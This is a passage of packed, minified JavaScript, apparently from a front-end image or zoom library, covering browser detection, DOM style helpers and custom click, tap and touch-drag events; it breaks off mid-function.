aj={},ab=2L.nc.4t(),aa=ab.3r(/(38|9J|5h|e2)\\/(\\d+\\.?\\d*)/i),af=ab.3r(/(n1|dz)\\/(\\d+\\.?\\d*)/i)||ab.3r(/(et|a1|es|ep|9z|dz)\\/(\\d+\\.?\\d*)/i),ah=ab.3r(/4Y\\/(\\d+\\.?\\d*)/i),W=1i.5t.2N;17 X(an){1a am=an.a2(0).7B()+an.dC(1);18 an in W||("ez"+am)in W||("ey"+am)in W||("ms"+am)in W||("O"+am)in W}ac.1e={3T:{mZ:!!(1i.ov),n5:!!(1f.n6),b4:!!(1i.nb),72:!!(1i.n9||1i.n7||1i.9X||1i.gQ||1i.ou||1i.pP||1i.pS||1i.pX||1i.pW),gM:!!(1f.pL)&&!!(1f.pK)&&(1f.8F&&"pz"in 1o 8F),2e:X("2e"),2x:X("2x"),f8:X("f8"),fc:X("fc"),4R:1c,ef:1c,dB:1c,bs:1c,as:(17(){18 1i.pH.pY("q4://bk.q7.q6/qa/pu/oT#oY","1.1")})()},dS:17(){18"oX"in 1f||(1f.fa&&1i 4P fa)||(2L.oW>0)||(2L.oy>0)}(),3K:ab.3r(/(a9|bb\\d+|ow).+|ox|oC\\/|oH|oG|oF|pm|p3|p1|p7|ip(en|od|ad)|pd|pe|jH |jT|jP|jw|3K.+ep|ju|9z m(ob|in)i|jr( os)?|em|p(jt|jA)\\/|ke|kr|kp|kd(4|6)0|kb|jZ|jY\\.(1e|9q)|jX|k2|k9 (ce|em)|k4|k6/)?1h:1c,7J:(aa&&aa[1])?aa[1].4t():(1f.9z)?"e2":!!(1f.ks)?"5h":(2v!==1i.jc||1b!=1f.iL)?"9J":(1b!==1f.iH||!2L.iy)?"38":"ix",4Y:(aa&&aa[2])?3a(aa[2]):0,7C:(af&&af[1])?af[1].4t():"",a0:(af&&af[2])?3a(af[2]):0,eo:"",dD:"",5n:"",3n:0,6h:ab.3r(/ip(?:ad|od|en)/)?"gG":(ab.3r(/(?:iF|a9)/)||2L.6h.3r(/8L|7a|iE/i)||["iC"])[0].4t(),ej:1i.8t&&"eh"==1i.8t.4t(),dr:0,4n:17(){18(1i.8t&&"eh"==1i.8t.4t())?1i.2V:1i.5t},4R:1f.4R||1f.iW||1f.jf||1f.jd||1f.jb||2v,97:1f.97||1f.eb||1f.eb||1f.jl||1f.ja||1f.j9||2v,3f:1c,7K:17(){if(ac.1e.3f){18}1a ap,ao;ac.1e.3f=1h;ac.2V=ac.$(1i.2V);ac.7a=ac.$(1f);3h{1a an=ac.$1o("4V").1N({1j:2W,1k:2W,3W:"j1",2K:"5J",1w:-j7}).2b(1i.2V);ac.1e.dr=an.dq-an.dX;an.2q()}3x(am){}3h{ap=ac.$1o("4V");ao=ap.2N;ao.eD="bA:5N(5v://),5N(5v://),j4 5N(5v://)";ac.1e.3T.ef=(/(5N\\s*\\(.*?){3}/).3J(ao.bA);ao=1b;ap=1b}3x(am){}if(!ac.1e.eG){ac.1e.eG=ac.9L("2x").9O()}3h{ap=ac.$1o("4V");ap.2N.eD=ac.9L("2n").9O()+":iY(iX);";ac.1e.3T.dB=!!ap.2N.1t&&(!ac.1e.3n||ac.1e.3n>9);ap=1b}3x(am){}if(!ac.1e.3T.dB){ac.$(1i.5t).1R("no-jm-43")}3h{ac.1e.3T.bs=(17(){1a aq=ac.$1o("bs");18!!(aq.d5&&aq.d5("2d"))})()}3x(am){}if(2v===1f.iV&&2v!==1f.iw){aj.6f="mt"}ac.3N.2S.2k(ac.$(1i),"bB")}};(17(){1a ar=[],aq,ap,an;17 am(){18!!(2I.9K.cA)}2t(ac.1e.7J){1x"5h":if(!ac.1e.4Y){ac.1e.4Y=!!(1f.8F)?3:2}1B;1x"9J":ac.1e.4Y=(af&&af[2])?3a(af[2]):0;1B}ac.1e[ac.1e.7J]=1h;if(af&&"et"===af[1]){ac.1e.7C="a1"}if(!!1f.a1){ac.1e.a1=1h}if(af&&"dz"===af[1]){ac.1e.7C="9z";ac.1e.9z=1h}if("es"===ac.1e.7C&&(ah&&ah[1])){ac.1e.a0=3a(ah[1])}if("a9"==ac.1e.6h&&ac.1e.38&&(ah&&ah[1])){ac.1e.f6=1h}aq=({9J:["-bw-","ey","bw"],38:["-38-","ez","38"],5h:["-ms-","ms","ms"],e2:["-o-","O","o"]})[ac.1e.7J]||["","",""];ac.1e.eo=aq[0];ac.1e.dD=aq[1];ac.1e.5n=aq[2];ac.1e.3n=(!ac.1e.5h)?2v:(1i.eg)?1i.eg:17(){1a at=0;if(ac.1e.ej){18 5}2t(ac.1e.4Y){1x 2:at=6;1B;1x 3:at=7;1B}18 at}();ar.2R(ac.1e.6h+"-43");if(ac.1e.3K){ar.2R("3K-43")}if(ac.1e.f6){ar.2R("a9-1e-43")}if(ac.1e.3n){ac.1e.7C="ie";ac.1e.a0=ac.1e.3n;ar.2R("ie"+ac.1e.3n+"-43");1F(ap=11;ap>ac.1e.3n;ap--){ar.2R("lt-ie"+ap+"-43")}}if(ac.1e.38&&ac.1e.4Y<lZ){ac.1e.3T.72=1c}if(ac.1e.4R){ac.1e.4R.2k(1f,17(){ac.1e.3T.4R=1h})}if(ac.1e.3T.as){ar.2R("as-43")}1g{ar.2R("no-as-43")}an=(1i.5t.4Z||"").3r(/\\S+/g)||[];1i.5t.4Z=ac.$(an).7h(ar).7t(" ");3h{1i.5t.5V("33-43-gf",ac.1e.7C);1i.5t.5V("33-43-gf-m6",ac.1e.a0)}3x(ao){}if(ac.1e.3n&&ac.1e.3n<9){1i.9l("7W");1i.9l("eR")}})();(17(){ac.1e.72={e5:ac.1e.3T.72,gb:17(){18!!(1i.m9||1i[ac.1e.5n+"kO"]||1i.72||1i.kR||1i[ac.1e.5n+"kV"])},g7:17(am,an){an||(an={});if(13.e5){ac.$(1i).1q(13.dV,13.gl=17(ao){if(13.gb()){an.gm&&an.gm()}1g{ac.$(1i).1O(13.dV,13.gl);an.gB&&an.gB()}}.3S(13));ac.$(1i).1q(13.dR,13.5e=17(ao){an.9Y&&an.9Y();ac.$(1i).1O(13.dR,13.5e)}.3S(13));(am[ac.1e.5n+"l7"]||am[ac.1e.5n+"lb"]||am.oE||17(){}).2k(am)}1g{if(an.9Y){an.9Y()}}},l8:(1i.9X||1i.gQ||1i[ac.1e.5n+"lc"]||1i[ac.1e.5n+"ld"]||17(){}).1u(1i),dV:1i.gV?"l6":(1i.9X?"":ac.1e.5n)+"l1",dR:1i.gV?"l3":(1i.9X?"":ac.1e.5n)+"l4",le:ac.1e.5n,lf:1b}})();1a al=/\\S+/g,Z=/^(4A(gI|g8|fF|fE)lp)|((4S|2B)(gI|g8|fF|fE))$/,ae={"eF":("2v"===96(W.fJ))?"lq":"fJ"},ag={ls:1h,ln:1h,1U:1h,h5:1h,9h:1h},Y=(1f.fC)?17(ao,am){1a an=1f.fC(ao,1b);18 an?an.lh(am)||an[am]:1b}:17(ap,an){1a ao=ap.lg,am=1b;am=ao?ao[an]:1b;if(1b==am&&ap.2N&&ap.2N[an]){am=ap.2N[an]}18 am};17 ak(ao){1a am,an;an=(ac.1e.38&&"2n"==ao)?1c:(ao in W);if(!an){am=ac.1e.dD+ao.a2(0).7B()+ao.dC(1);if(am in W){18 am}}18 ao}ac.9L=ak;ac.4d={8G:17(am){18!(am||"").8u(" ")&&(13.4Z||"").8u(am," ")},1R:17(aq){1a an=(13.4Z||"").3r(al)||[],ap=(aq||"").3r(al)||[],am=ap.1t,ao=0;1F(;ao<am;ao++){if(!ac.$(an).3D(ap[ao])){an.2R(ap[ao])}}13.4Z=an.7t(" ");18 13},2c:17(ar){1a an=(13.4Z||"").3r(al)||[],aq=(ar||"").3r(al)||[],am=aq.1t,ap=0,ao;1F(;ap<am;ap++){if((ao=ac.$(an).3F(aq[ap]))>-1){an.7k(ao,1)}}13.4Z=ar?an.7t(" "):"";18 13},lj:17(am){18 13.8G(am)?13.2c(am):13.1R(am)},3w:17(an){1a ao=an.4D(),am=1b;an=ae[ao]||(ae[ao]=ak(ao));am=Y(13,an);if("2j"===am){am=1b}if(1b!==am){if("1U"==an){18 ac.2P(am)?3a(am):1}if(Z.3J(an)){am=7g(am,10)?am:"dk"}}18 am},1H:17(an,am){1a ap=an.4D();3h{if("1U"==an){13.fB(am);18 13}an=ae[ap]||(ae[ap]=ak(ap));13.2N[an]=am+(("5T"==ac.1T(am)&&!ag[ap])?"px":"")}3x(ao){}18 13},1N:17(an){1F(1a am in an){13.1H(am,an[am])}18 13},cZ:17(){1a am={};ac.$A(2I).24(17(an){am[an]=13.3w(an)},13);18 am},fB:17(ao,am){1a an;am=am||1c;13.2N.1U=ao;ao=7g(3a(ao)*2W);if(am){if(0===ao){if("2A"!=13.2N.3P){13.2N.3P="2A"}}1g{if("7r"!=13.2N.3P){13.2N.3P="7r"}}}if(ac.1e.3n&&ac.1e.3n<9){if(!9e(ao)){if(!~13.2N.2n.3F("dI")){13.2N.2n+=" fu:fA.fy.dI(a3="+ao+")"}1g{13.2N.2n=13.2N.2n.2H(/a3=\\d*/i,"a3="+ao)}}1g{13.2N.2n=13.2N.2n.2H(/fu:fA.fy.dI\\(a3=\\d*\\)/i,"").4c();if(""===13.2N.2n){13.2N.io("2n")}}}18 13},fx:17(am){1F(1a an in am){if("59"===an){13.1R(""+am[an])}1g{13.5V(an,""+am[an])}}18 13},kH:17(){1a an=0,am=0;an=13.3w("2e-6M");am=13.3w("2e-kI");an=an.3F("ms")>-1?3a(an):an.3F("s")>-1?3a(an)*bf:0;am=am.3F("ms")>-1?3a(am):am.3F("s")>-1?3a(am)*bf:0;18 an+am},2z:17(){18 13.1N({2Y:"2F",3P:"2A"})},3d:17(){18 13.1N({2Y:"",3P:"7r"})},1I:17(){18{1j:13.dq,1k:13.eu}},kD:17(an){1a am=13.1I();am.1j-=(3a(13.3w("4A-1E-1j")||0)+3a(13.3w("4A-2i-1j")||0));am.1k-=(3a(13.3w("4A-1w-1j")||0)+3a(13.3w("4A-2l-1j")||0));if(!an){am.1j-=(3a(13.3w("4S-1E")||0)+3a(13.3w("4S-2i")||0));am.1k-=(3a(13.3w("4S-1w")||0)+3a(13.3w("4S-2l")||0))}18 am},5m:17(){18{1w:13.8f,1E:13.9I}},kC:17(){1a am=13,an={1w:0,1E:0};do{an.1E+=am.9I||0;an.1w+=am.8f||0;am=am.5q}4E(am);18 an},5K:17(){1a aq=13,an=0,ap=0;if(ac.2P(1i.5t.fM)){1a am=13.fM(),ao=ac.$(1i).5m(),ar=ac.1e.4n();18{1w:am.1w+ao.y-ar.ku,1E:am.1E+ao.x-ar.kx}}do{an+=aq.ky||0;ap+=aq.kB||0;aq=aq.kA}4E(aq&&!(/^(?:2V|kJ)$/i).3J(aq.8B));18{1w:ap,1E:an}},8o:17(){1a an=13.5K();1a am=13.1I();18{1w:an.1w,2l:an.1w+am.1k,1E:an.1E,2i:an.1E+am.1j}},5d:17(an){3h{13.8z=an}3x(am){13.kK=an}18 13},2q:17(){18(13.5q)?13.5q.cQ(13):13},8a:17(){ac.$A(13.hF).24(17(am){if(3==am.5Q||8==am.5Q){18}ac.$(am).8a()});13.2q();13.aU();if(13.$5H){ac.7d[13.$5H]=1b;4r ac.7d[13.$5H]}18 1b},3B:17(ao,an){an=an||"2l";1a am=13.7v;("1w"==an&&am)?13.hI(ao,am):13.kU(ao);18 13},2b:17(ao,an){1a am=ac.$(ao).3B(13,an);18 13},eA:17(am){13.3B(am.5q.hy(13,am));18 13},dO:17(am){if("8p"!==ac.1T("1L"==ac.1T(am)?am=1i.du(am):am)){18 1c}18(13==am)?1c:(13.3D&&!(ac.1e.fZ))?(13.3D(am)):(13.fN)?!!(13.fN(am)&16):ac.$A(13.3k(am.8B)).3D(am)}};ac.4d.kW=ac.4d.3w;ac.4d.kX=ac.4d.1N;if(!1f.4d){1f.4d=ac.$F;if(ac.1e.7J.38){1f.1i.9l("d7")}1f.4d.2E=(ac.1e.7J.38)?1f["[[kM.2E]]"]:{}}ac.9S(1f.4d,{$4W:"8p"});ac.3N={1I:17(){if(ac.1e.dS||ac.1e.kN||ac.1e.fZ){18{1j:1f.9P,1k:1f.hG}}18{1j:ac.1e.4n().dX,1k:ac.1e.4n().hS}},5m:17(){18{x:1f.kQ||ac.1e.4n().9I,y:1f.kP||ac.1e.4n().8f}},hH:17(){1a am=13.1I();18{1j:1C.35(ac.1e.4n().lu,am.1j),1k:1C.35(ac.1e.4n().lv,am.1k)}}};ac.1V(1i,{$4W:"1i"});ac.1V(1f,{$4W:"1f"});ac.1V([ac.4d,ac.3N],{1y:17(ap,an){1a am=ac.9H(13.$5H),ao=am[ap];if(2v!==an&&2v===ao){ao=am[ap]=an}18(ac.2P(ao)?ao:1b)},1S:17(ao,an){1a am=ac.9H(13.$5H);am[ao]=an;18 13},2y:17(an){1a am=ac.9H(13.$5H);4r am[an];18 13}});if(!(1f.e8&&1f.e8.2E&&1f.e8.2E.ea)){ac.1V([ac.4d,ac.3N],{ea:17(am){18 ac.$A(13.8b("*")).2n(17(ao){3h{18(1==ao.5Q&&ao.4Z.8u(am," "))}3x(an){}})}})}ac.1V([ac.4d,ac.3N],{ma:17(){18 13.ea(2I[0])},3k:17(){18 13.8b(2I[0])}});if(ac.1e.72.e5&&!1i.g4){ac.4d.g4=17(){ac.1e.72.g7(13)}}ac.1n={$4W:"1A",6V:ac.$1c,1Q:17(){18 13.4K().4q()},4K:17(){if(13.g5){13.g5()}1g{13.fX=1h}18 13},4q:17(){if(13.fR){13.fR()}1g{13.m3=1c}18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2O,y:an.2M}},5W:17(){1a an,am;an=((/4U/i).3J(13.1z))?13.2X[0]:13;18(!ac.2P(an))?{x:0,y:0}:{x:an.2m||an.2O+ac.1e.4n().9I,y:an.2u||an.2M+ac.1e.4n().8f}},9s:17(){1a am=13.3j||13.m5;4E(am&&3==am.5Q){am=am.5q}18 am},7F:17(){1a an=1b;2t(13.1z){1x"3O":1x"m4":1x"md":an=13.8U||13.me;1B;1x"4N":1x"mn":1x"mm":an=13.8U||13.mp;1B;1K:18 an}3h{4E(an&&3==an.5Q){an=an.5q}}3x(am){an=1b}18 an},71:17(){if(!13.fQ&&13.3g!==2v){18(13.3g&1?1:(13.3g&2?3:(13.3g&4?2:0)))}18 13.fQ},mr:17(){18(13.2U&&("4U"===13.2U||13.2U===13.6q))||(/4U/i).3J(13.1z)},ml:17(){18 13.2U?(("4U"===13.2U||13.6q===13.2U)&&13.cJ):1===13.2X.1t&&(13.6r.1t?13.6r[0].4e==13.2X[0].4e:1h)}};ac.e3="fS";ac.cy="mk";ac.9B="";if(!1i.fS){ac.e3="mf";ac.cy="mh";ac.9B="on"}ac.1n.1p={1z:"",x:1b,y:1b,2G:1b,3g:1b,3j:1b,8U:1b,$4W:"1A.7Z",6V:ac.$1c,4b:ac.$([]),4a:17(am){1a an=am;13.4b.2R(an)},1Q:17(){18 13.4K().4q()},4K:17(){13.4b.24(17(an){3h{an.4K()}3x(am){}});18 13},4q:17(){13.4b.24(17(an){3h{an.4q()}3x(am){}});18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){18{x:13.2O,y:13.2M}},5W:17(){18{x:13.x,y:13.y}},9s:17(){18 13.3j},7F:17(){18 13.8U},71:17(){18 13.3g},mj:17(){18 13.4b.1t>0?13.4b[0].9s():2v}};ac.1V([ac.4d,ac.3N],{1q:17(ao,aq,ar,av){1a au,am,ap,at,an;if("1L"==ac.1T(ao)){an=ao.4o(" ");if(an.1t>1){ao=an}}if(ac.1T(ao)=="49"){ac.$(ao).24(13.1q.3S(13,aq,ar,av));18 13}if(!ao||!aq||ac.1T(ao)!="1L"||ac.1T(aq)!="17"){18 13}if(ao=="bB"&&ac.1e.3f){aq.2k(13);18 13}ao=aj[ao]||ao;ar=7g(ar||50);if(!aq.$9E){aq.$9E=1C.5R(1C.6T()*ac.4g())}au=ac.3N.1y.2k(13,"9p",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1n.1p[ao]){ac.1n.1p[ao].1G.5E.2k(13,av)}1g{am.3u=17(aw){aw=ac.1V(aw||1f.e,{$4W:"1A"});ac.3N.2S.2k(ap,ao,ac.$(aw))};13[ac.e3](ac.9B+ao,am.3u,1c)}}at={1z:ao,fn:aq,dZ:ar,fU:aq.$9E};am.2R(at);am.ew(17(ax,aw){18 ax.dZ-aw.dZ});18 13},1O:17(at){1a aq=ac.3N.1y.2k(13,"9p",{}),ao,am,an,au,ar,ap;ar=2I.1t>1?2I[1]:-2W;if("1L"==ac.1T(at)){ap=at.4o(" ");if(ap.1t>1){at=ap}}if(ac.1T(at)=="49"){ac.$(at).24(13.1O.3S(13,ar));18 13}at=aj[at]||at;if(!at||ac.1T(at)!="1L"||!aq||!aq[at]){18 13}ao=aq[at]||[];1F(an=0;an<ao.1t;an++){am=ao[an];if(-2W==ar||!!ar&&ar.$9E===am.fU){au=ao.7k(an--,1)}}if(0===ao.1t){if(ac.1n.1p[at]){ac.1n.1p[at].1G.2q.2k(13)}1g{13[ac.cy](ac.9B+at,ao.3u,1c)}4r aq[at]}18 13},2S:17(aq,at){1a ap=ac.3N.1y.2k(13,"9p",{}),ao,am,an;aq=aj[aq]||aq;if(!aq||ac.1T(aq)!="1L"||!ap||!ap[aq]){18 13}3h{at=ac.1V(at||{},{1z:aq})}3x(ar){}if(2v===at.2G){at.2G=ac.4g()}ao=ap[aq]||[];1F(an=0;an<ao.1t&&!(at.6V&&at.6V());an++){ao[an].fn.2k(13,at)}},lI:17(an,am){1a aq=("bB"==an)?1c:1h,ap=13,ao;an=aj[an]||an;if(!aq){ac.3N.2S.2k(13,an);18 13}if(ap===1i&&1i.9C&&!ap.fT){ap=1i.5t}if(1i.9C){ao=1i.9C(an);ao.lD(am,1h,1h)}1g{ao=1i.lC();ao.aS=an}if(1i.9C){ap.fT(ao)}1g{ap.ly("on"+am,ao)}18 ao},aU:17(){1a an=ac.3N.1y.2k(13,"9p");if(!an){18 13}1F(1a am in an){ac.3N.1O.2k(13,am)}ac.3N.2y.2k(13,"9p");18 13}});(17(am){if("9w"===1i.7z){18 am.1e.7K.2Z(1)}if(am.1e.38&&am.1e.4Y<lz){(17(){(am.$(["3i","9w"]).3D(1i.7z))?am.1e.7K():2I.9K.2Z(50)})()}1g{if(am.1e.5h&&am.1e.3n<9&&1f==1w){(17(){(am.$3h(17(){am.1e.4n().lB("1E");18 1h}))?am.1e.7K():2I.9K.2Z(50)})()}1g{am.3N.1q.2k(am.$(1i),"lJ",am.1e.7K);am.3N.1q.2k(am.$(1f),"6x",am.1e.7K)}}})(ai);ac.3E=17(){1a aq=1b,an=ac.$A(2I);if("59"==ac.1T(an[0])){aq=an.7E()}1a am=17(){1F(1a au in 13){13[au]=ac.5D(13[au])}if(13.5B.$2J){13.$2J={};1a aw=13.5B.$2J;1F(1a av in aw){1a at=aw[av];2t(ac.1T(at)){1x"17":13.$2J[av]=ac.3E.fP(13,at);1B;1x"fO":13.$2J[av]=ac.5D(at);1B;1x"49":13.$2J[av]=ac.5D(at);1B}}}1a ar=(13.3e)?13.3e.70(13,2I):13;4r 13.cA;18 ar};if(!am.2E.3e){am.2E.3e=ac.$F}if(aq){1a ap=17(){};ap.2E=aq.2E;am.2E=1o ap;am.$2J={};1F(1a ao in aq.2E){am.$2J[ao]=aq.2E[ao]}}1g{am.$2J=1b}am.5B=ac.3E;am.2E.5B=am;ac.1V(am.2E,an[0]);ac.1V(am,{$4W:"59"});18 am};ai.3E.fP=17(am,an){18 17(){1a ap=13.cA;1a ao=an.70(am,2I);18 ao}};(17(ap){1a ao=ap.$;1a am=5,an=g6;ap.1n.1p.2a=1o ap.3E(ap.1V(ap.1n.1p,{1z:"2a",3e:17(at,ar){1a aq=ar.5W();13.x=aq.x;13.y=aq.y;13.2O=ar.2O;13.2M=ar.2M;13.2G=ar.2G;13.3g=ar.71();13.3j=at;13.4a(ar)}}));ap.1n.1p.2a.1G={1v:{81:an,3g:1},5E:17(aq){13.1S("1A:2a:1v",ap.1V(ap.5D(ap.1n.1p.2a.1G.1v),aq||{}));13.1q("9m",ap.1n.1p.2a.1G.3u,1);13.1q("5S",ap.1n.1p.2a.1G.3u,1);13.1q("3l",ap.1n.1p.2a.1G.cw,1);if(ap.1e.5h&&ap.1e.3n<9){13.1q("9Q",ap.1n.1p.2a.1G.3u,1)}},2q:17(){13.1O("9m",ap.1n.1p.2a.1G.3u);13.1O("5S",ap.1n.1p.2a.1G.3u);13.1O("3l",ap.1n.1p.2a.1G.cw);if(ap.1e.5h&&ap.1e.3n<9){13.1O("9Q",ap.1n.1p.2a.1G.3u)}},cw:17(aq){aq.4q()},3u:17(au){1a at,aq,ar;aq=13.1y("1A:2a:1v");if(au.1z!="9Q"&&au.71()!=aq.3g){18}if(13.1y("1A:2a:cs")){13.2y("1A:2a:cs");18}if("9m"==au.1z){at=1o ap.1n.1p.2a(13,au);13.1S("1A:2a:9V",at)}1g{if("5S"==au.1z){at=13.1y("1A:2a:9V");if(!at){18}ar=au.5W();13.2y("1A:2a:9V");at.4a(au);if(au.2G-at.2G<=aq.81&&1C.80(1C.3U(ar.x-at.x,2)+1C.3U(ar.y-at.y,2))<=am){13.2S("2a",at)}1i.2S("5S",au)}1g{if(au.1z=="9Q"){at=1o ap.1n.1p.2a(13,au);13.2S("2a",at)}}}}}})(ai);(17(an){1a am=an.$;an.1n.1p.2Q=1o an.3E(an.1V(an.1n.1p,{1z:"2Q",1Z:"3Y",4X:1c,3e:17(ar,aq,ap){1a ao=aq.5W();13.x=ao.x;13.y=ao.y;13.2O=aq.2O;13.2M=aq.2M;13.2G=aq.2G;13.3g=aq.71();13.3j=ar;13.4a(aq);13.1Z=ap}}));an.1n.1p.2Q.1G={5E:17(){1a ap=an.1n.1p.2Q.1G.fY.3S(13),ao=an.1n.1p.2Q.1G.9M.3S(13);13.1q("9m",an.1n.1p.2Q.1G.cq,1);13.1q("5S",an.1n.1p.2Q.1G.9M,1);1i.1q("cV",ap,1);1i.1q("5S",ao,1);13.1S("1A:2Q:54:1i:7S",ap);13.1S("1A:2Q:54:1i:7V",ao)},2q:17(){13.1O("9m",an.1n.1p.2Q.1G.cq);13.1O("5S",an.1n.1p.2Q.1G.9M);am(1i).1O("cV",13.1y("1A:2Q:54:1i:7S")||an.$F);am(1i).1O("5S",13.1y("1A:2Q:54:1i:7V")||an.$F);13.2y("1A:2Q:54:1i:7S");13.2y("1A:2Q:54:1i:7V")},cq:17(ap){1a ao;if(1!=ap.71()){18}ao=1o an.1n.1p.2Q(13,ap,"3Y");13.1S("1A:2Q:3Y",ao)},9M:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();ao=1o an.1n.1p.2Q(13,ap,"cE");13.2y("1A:2Q:3Y");13.2S("2Q",ao)},fY:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();if(!ao.4X){ao.4X=1h;13.2S("2Q",ao)}ao=1o an.1n.1p.2Q(13,ap,"cz");13.2S("2Q",ao)}}})(ai);(17(an){1a am=an.$;an.1n.1p.4j=1o an.3E(an.1V(an.1n.1p,{1z:"4j",88:1c,87:1b,3e:17(aq,ap){1a ao=ap.5W();13.x=ao.x;13.y=ao.y;13.2O=ap.2O;13.2M=ap.2M;13.2G=ap.2G;13.3g=ap.71();13.3j=aq;13.4a(ap)}}));an.1n.1p.4j.1G={1v:{81:5z},5E:17(ao){13.1S("1A:4j:1v",an.1V(an.5D(an.1n.1p.4j.1G.1v),ao||{}));13.1q("2a",an.1n.1p.4j.1G.3u,1)},2q:17(){13.1O("2a",an.1n.1p.4j.1G.3u)},3u:17(aq){1a ap,ao;ap=13.1y("1A:4j:1A");ao=13.1y("1A:4j:1v");if(!ap){ap=1o an.1n.1p.4j(13,aq);ap.87=7s(17(){ap.88=1h;aq.6V=an.$1c;13.2S("2a",aq);13.2y("1A:4j:1A")}.1u(13),ao.81+10);13.1S("1A:4j:1A",ap);aq.7X()}1g{5b(ap.87);13.2y("1A:4j:1A");if(!ap.88){ap.4a(aq);aq.7X().1Q();13.2S("4j",ap)}1g{}}}}})(ai);(17(at){1a ar=at.$;17 am(au){18 au.2U?(("4U"===au.2U||au.6q===au.2U)&&au.cJ):1===au.2X.1t&&(au.6r.1t?au.6r[0].4e==au.2X[0].4e:1h)}17 ao(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au.9o:1b}1g{18 au.2X[0].4e}}17 ap(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au:1b}1g{18 au.2X[0]}}at.1n.1p.2f=1o at.3E(at.1V(at.1n.1p,{1z:"2f",id:1b,3e:17(av,au){1a aw=ap(au);13.id=aw.9o||aw.4e;13.x=aw.2m;13.y=aw.2u;13.2m=aw.2m;13.2u=aw.2u;13.2O=aw.2O;13.2M=aw.2M;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au)}}));1a an=10,aq=5z;at.1n.1p.2f.1G={5E:17(au){13.1q(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G,1);13.1q("3l",at.1n.1p.2f.1G.7Y,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G);13.1O("3l",at.1n.1p.2f.1G.7Y)},7Y:17(au){au.4q()},5O:17(au){if(!am(au)){13.2y("1A:2f:1A");18}13.1S("1A:2f:1A",1o at.1n.1p.2f(13,au));13.1S("1A:2a:cs",1h)},5G:17(ax){1a av=at.4g(),aw=13.1y("1A:2f:1A"),au=13.1y("1A:2f:1v");if(!aw||!am(ax)){18}13.2y("1A:2f:1A");if(aw.id==ao(ax)&&ax.2G-aw.2G<=aq&&1C.80(1C.3U(ap(ax).2m-aw.x,2)+1C.3U(ap(ax).2u-aw.y,2))<=an){13.2y("1A:2a:9V");ax.1Q();aw.4a(ax);13.2S("2f",aw)}}}})(ai);ac.1n.1p.4C=1o ac.3E(ac.1V(ac.1n.1p,{1z:"4C",88:1c,87:1b,3e:17(an,am){13.x=am.x;13.y=am.y;13.2O=am.2O;13.2M=am.2M;13.2G=am.2G;13.3g=0;13.3j=an;13.4a(am)}}));ac.1n.1p.4C.1G={1v:{81:g6},5E:17(am){13.1S("1A:4C:1v",ac.1V(ac.5D(ac.1n.1p.4C.1G.1v),am||{}));13.1q("2f",ac.1n.1p.4C.1G.3u,1)},2q:17(){13.1O("2f",ac.1n.1p.4C.1G.3u)},3u:17(ao){1a an,am;an=13.1y("1A:4C:1A");am=13.1y("1A:4C:1v");if(!an){an=1o ac.1n.1p.4C(13,ao);an.87=7s(17(){an.88=1h;ao.6V=ac.$1c;13.2S("2f",ao)}.1u(13),am.81+10);13.1S("1A:4C:1A",an);ao.7X()}1g{5b(an.87);13.2y("1A:4C:1A");if(!an.88){an.4a(ao);ao.7X().1Q();13.2S("4C",an)}1g{}}}};(17(ar){1a aq=ar.$;17 am(at){18 at.2U?(("4U"===at.2U||at.6q===at.2U)&&at.cJ):1===at.2X.1t&&(at.6r.1t?at.6r[0].4e==at.2X[0].4e:1h)}17 ao(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at.9o:1b}1g{18 at.2X[0].4e}}17 ap(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at:1b}1g{18 at.2X[0]}}1a an=10;ar.1n.1p.26=1o ar.3E(ar.1V(ar.1n.1p,{1z:"26",1Z:"3Y",id:1b,4X:1c,3e:17(av,au,at){1a aw=ap(au);13.id=aw.9o||aw.4e;13.2O=aw.2O;13.2M=aw.2M;13.2m=aw.2m;13.2u=aw.2u;13.x=aw.2m;13.y=aw.2u;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au);13.1Z=at}}));ar.1n.1p.26.1G={5E:17(){1a au=ar.1n.1p.26.1G.7c.1u(13),at=ar.1n.1p.26.1G.5G.1u(13);13.1q(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c,1);13.1S("1A:26:54:1i:7S",au);13.1S("1A:26:54:1i:7V",at);aq(1i).1q(1f.2L.3o?"7O":"7Q",au,1);aq(1i).1q(1f.2L.3o?"6i":"6k",at,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c);aq(1i).1O(1f.2L.3o?"7O":"7Q",13.1y("1A:26:54:1i:7S")||ar.$F,1);aq(1i).1O(1f.2L.3o?"6i":"6k",13.1y("1A:26:54:1i:7V")||ar.$F,1);13.2y("1A:26:54:1i:7S");13.2y("1A:26:54:1i:7V")},5O:17(au){1a at;if(!am(au)){18}at=1o ar.1n.1p.26(13,au,"3Y");13.1S("1A:26:3Y",at)},5G:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!at.4X||at.id!=ao(au)){18}at=1o ar.1n.1p.26(13,au,"cE");13.2y("1A:26:3Y");13.2S("26",at)},7c:17(au){1a 